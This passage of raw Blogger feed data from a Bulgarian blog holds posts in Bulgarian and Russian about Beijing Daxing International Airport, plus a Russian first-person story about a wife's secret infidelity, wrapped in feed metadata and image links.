Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-Ru?alt=json-in-script&max-results=3&callback=jQuery111005198581156754787_1769490088196&_=1769490088197
body_size: 8968
content:
// API callback
jQuery111005198581156754787_1769490088196({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-23T10:31:06.981+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-Ru?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-Ru"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-Ru\/-\/Lang-Ru?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"215"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой 